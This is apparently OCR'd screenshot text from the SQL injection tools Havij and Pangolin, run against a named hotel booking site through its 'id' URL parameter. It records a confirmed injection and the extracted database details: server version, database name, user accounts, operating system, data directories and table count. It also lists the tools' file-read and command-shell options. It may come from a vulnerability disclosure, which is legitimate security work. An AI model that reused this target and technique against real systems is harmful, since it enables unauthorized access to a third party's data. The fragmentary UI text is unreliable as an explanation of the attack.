 Target:
http://hotel.to360.com/index.php?m=Hotels&a=detail&id
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Havij - Advanced SQL Injection
Version 1.151 Pro
Copyright ?2009-20
By r3dm0v3
ITSecTeam
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com
Check for
Databases:
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: I'm IDLE
Powered-by: PHP/5.2.17
Keyword Found:
I guess injection type is Integer?! If injection failed, retry with a manual
Can't find db server type! But maybe there be some chances! [-o<
Selected Column Count is 4
Valid String Column is 3
DB Server: MySQL
Current DB: to360_com
Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL
http://hotel.to360.com/index.php?m=Hotels&a=detail&id=6166
Type
Integer
DB
Mysql
Keyword
Informations
Go
Select all
Unselect all
Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 FreeBSD9.0
VERSION 5.5.25-log
DATABASE to360_com
USER to360_com@localhost
SYSTEM_USER to360_com@localhost
SESSION_USER to360_com@localhost
CURRENT_USER to360_com@%
BASE DIR /usr/local/mysql
DATA DIR /home/mysql_data/
TEMP DIR /var/tmp/
group_concat_ma... 1024
Accounts
Databases
information_sc...
to360_com
Stacked No
Informations
Datas
FileReader
MysqlFileWriter
String field postion at : 3
Count of table : 81
Stopped!
65001
www.wooyun.org